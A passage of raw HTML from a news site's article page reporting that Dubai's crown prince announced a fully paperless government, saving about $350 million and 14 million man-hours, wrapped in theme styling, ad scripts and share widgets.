				}.tdi_55_205 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_968 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_968" >
<style>

/* inline tdc_css att */

.tdi_56_968{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_968 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_968 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_968 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_968 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_968{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_968 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_968 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/featured/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Featured</a></div></div><div class="td_block_wrap tdb_title tdi_57_836 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_836" >
<style>

/* inline tdc_css att */

.tdi_57_836{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_836 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_836 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_836{
					text-align: left;
				}.tdi_57_836 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_836 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_836 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_836 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dubai becomes first government to go paperless, saving $350 million</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_629 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_629" >
<style>

/* inline tdc_css att */

.tdi_58_629{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_629 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_629{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_629 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_629 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan</p></div></div><div class="vc_row_inner tdi_60_c4c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_c4c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_c4c,
				.tdi_60_c4c .tdc-inner-columns{
				    display: block;
				}.tdi_60_c4c .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_c4c{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_c4c .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_589  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_589{
                    vertical-align: baseline;
                }.tdi_62_589 .wpb_wrapper,
				.tdi_62_589 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_589 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_589{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_80f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_80f" >
<style>

/* inline tdc_css att */

.tdi_63_80f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_80f{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_80f i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2021-12-13T10:44:13+00:00">December 13, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_969 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_969" >
<style>

/* inline tdc_css att */

.tdi_64_969{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_969{
                    display: inline-block;
                }.tdi_64_969 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_969 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_969 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_969 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_969 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_b58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_b58" >
<style>
/* custom css */
.tdi_65_b58 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_b58 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_b58 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_b58 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_b58 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_332 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_332" >
<style>

/* inline tdc_css att */

.tdi_66_332{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_332,
                .tdi_66_332 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_332 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_332 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_332 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_332 h4{
			        font-family:Raleway !important;
		        }.tdi_66_332 h5{
			        font-family:Raleway !important;
		        }.tdi_66_332 h6{
			        font-family:Raleway !important;
		        }.tdi_66_332 li{
			        font-family:Raleway !important;
		        }.tdi_66_332 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_332 .wp-caption-text,
				.tdi_66_332 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_332,
				.tdi_66_332 p{
			        color: #000000;
		        }.tdi_66_332 a{
			        color: #1342f3;
		        }.tdi_66_332 a:hover{
			        color: #000000;
		        }.tdi_66_332 .page-nav a,
				.tdi_66_332 .page-nav span,
				.tdi_66_332 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_332 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_332 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan, which is a huge step toward sustainability. The prince <a href="https://periodicaltoday.com/1-1-million-passengers-to-transit-through-terminal-3-at-dubai-airport/" data-wpel-link="internal">emphasised</a> that the Emirati state is the first in the world to make such a daring decision, citing savings of 1.3 billion Dirham ($350 million) and 14 million man hours.</p>
<p>All internal and external transactions in the Dubai government will now be 100 percent digital and administered through a comprehensive online service platform, according to the initiative, which was unveiled on December 11 by the Dubai Media Office.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The Dubai Paperless Strategy, which was established in 2012, stipulated that no government employee or consumer would be <a href="https://periodicaltoday.com/uaes-national-security-adviser-reaches-iran-to-discuss-bilateral-relations/" data-wpel-link="internal">required</a> to print documents unless they so desired. All printing will be completed at service or typing centres that have been officially hired to do so.</p>
<p>The Paperless Strategy has been implemented in five phases, according to a new release quoted by Gulf Business. A distinct set of Dubai government agencies has been enlisted for each step. Around 45 Emirati government agencies will be able to provide more than 1,800 digital services and 10,500 significant transactions by the end of the fifth phase.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&#8220;The attainment of this aim represents the start of a new stage in Dubai&#8217;s journey to digitise life in all of its dimensions &#8211; a journey rooted in innovation, creativity, and a focus on the future,&#8221; said crown prince Sheikh Hamdan in a statement on Saturday.</p>
<p>Prince Shiekh Hamdan went on to say that the <a href="https://periodicaltoday.com/ramada-opens-luxury-resort-in-caribbean-island-of-st-kitts/" data-wpel-link="internal">government</a> also wants to apply advanced regulations to create an updated digital experience in Dubai over the next 50 years, which is a much-needed step in the wake of global climate change concerns.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>He also stated that digitisation will &#8220;meet the aspirations of the citizens of a thriving smart city and give them with renewed chances for wealth, sustainable development, and happiness,&#8221; in the hopes that the new phase will &#8220;enable and empower&#8221; future governments.</p>
<p>For the uninitiated, the Dubai Paperless Strategy was launched with an initial set of six entities: Dubai Police, Dubai Electricity, Dubai Water Authority (DEWA), Department of Economic Development, Department of Tourism and Commerce Marketing, and Department of Land and Property.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>According to a statement reported by PTI, the paperless government&#8217;s first phase reduced paper usage by 72.5 million sheets. In the second phase, eight Dubai entities joined the initiative.</p>
<p>With the inclusion of nine more departments to the initiative, Dubai cut paper use by an extra 12.9 million pages by the end of 2019.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Overall, the policy has saved the Emirati state more than 1.3 billion dirhams ($350 million) and over 14 million man hours across the Dubai <a href="https://periodicaltoday.com/medical-expectations-that-omicron-will-invade-the-world-within-six-months/" data-wpel-link="internal">government</a>, according to the crown prince&#8217;s statement.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>admin</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_63b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_63b" >
<style>

/* inline tdc_css att */

.tdi_68_63b{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_63b .td-post-sharing,
				.tdi_68_63b .tdb-share-classic{
					text-align: center;
				}.tdi_68_63b .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_63b .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_63b .td-social-expand-tabs-icon,
				.tdi_68_63b .td-icon-share{
					color: #ffffff;
				}.tdi_68_63b .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_63b .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_63b .td-social-share-text,
				.tdi_68_63b .td-social-handler{
					background-color: #000000;
				}.tdi_68_63b .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_63b .td-social-handler{
					border-color: #000000;
				}.tdi_68_63b .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_63b .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_63b .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_63b .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_63b .td-ps-bg .td-social-network div,
				.tdi_68_63b .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_63b .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_63b .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_63b .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_63b .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_63b .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_63b .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_63b .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_63b" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-becomes-first-government-to-go-paperless-saving-350-million%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai+becomes+first+government+to+go+paperless%2C+saving+%24350+million&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-becomes-first-government-to-go-paperless-saving-350-million%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/&amp;media=https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg&amp;description=Dubai+becomes+first+government+to+go+paperless%2C+saving+%24350+million" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai+becomes+first+government+to+go+paperless%2C+saving+%24350+million %0A%0A https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_63b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_335 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_335" >
<style>
/* custom css */
.tdi_69_335 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_335 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_335 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_335 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_335 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_335 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_335 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_335 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_335 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_335 .td-post-vid-time{
					display: block;
				}.tdi_69_335 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_335 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_335 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_335 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_335 .td-read-more{
					display: none;
				}.tdi_69_335 .td-post-author-name{
					display: none;
				}.tdi_69_335 .td-post-date,
				.tdi_69_335 .td-post-author-name span{
					display: none;
				}.tdi_69_335 .td-module-comments{
					display: none;
				}.tdi_69_335 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_335 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_335 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_335 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_335 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_335 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_335 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_335 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_335 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_335 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_335 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_335 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_335 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_335 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_335 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_335 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_335 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_335 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_335 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_335 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_335 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_335 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_335 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_335 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_335 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_335 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_335 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_335 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_335 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_335 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_335 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_335 = new tdBlock();
block_tdi_69_335.id = "tdi_69_335";
block_tdi_69_335.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":43358,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 